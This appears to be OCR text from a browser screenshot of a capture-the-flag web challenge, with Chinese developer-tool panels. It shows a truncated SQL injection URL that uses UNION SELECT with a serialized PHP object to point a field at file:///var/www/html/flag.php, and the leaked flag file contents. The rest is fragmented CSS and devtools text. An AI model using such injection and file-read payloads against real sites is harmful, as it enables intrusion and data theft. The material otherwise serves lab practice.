 9a903968-853f-42cc-b4e0-a0753a8f0851.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,'h-t-m',3,'O:8
username age blog
h-t-m 20 file:///var/www/html/flag.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式
布局 计算值 更改 兼容性
<div class="container"> 溢出
<table class="table"> ... </table>
<hr>
<br>
<br>
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…I3OTNhZmV9IjsNCmV4aXQoMCk7DQo=" width="100%" height="10em">
#document
<!--?php $flag = "flag{f1333002-fc3d-42ab-86f1-5ea6ab793afe}"; exit(0);-->
<html> ... </html>
</iframe>
</div>
</body>
</html>
:hov .cls
元素 {
}
…trap.min.c
*, ::after,
::before
box-sizi
border
box;
}
继承自 body
…trap.min.c
body {
font-
family
-apple
system
inkMac
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 2
padding 0
0 2 0 1106×6 0 2 0
0
2
0